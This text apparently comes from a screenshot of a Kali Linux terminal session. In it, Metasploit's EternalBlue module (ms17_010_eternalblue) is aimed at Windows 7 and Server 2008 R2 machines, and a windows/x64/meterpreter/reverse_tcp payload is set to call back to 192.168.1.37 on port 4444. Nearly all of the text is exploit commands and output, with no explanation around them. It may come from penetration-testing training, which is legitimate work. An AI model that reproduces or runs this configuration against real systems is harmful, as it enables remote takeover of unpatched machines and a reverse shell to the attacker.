 Microsoft Windows - S...
terminator
02:10 AM
manny@kali: ~
manny@kali: ~ 135x25
ue yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
ue yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.37 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >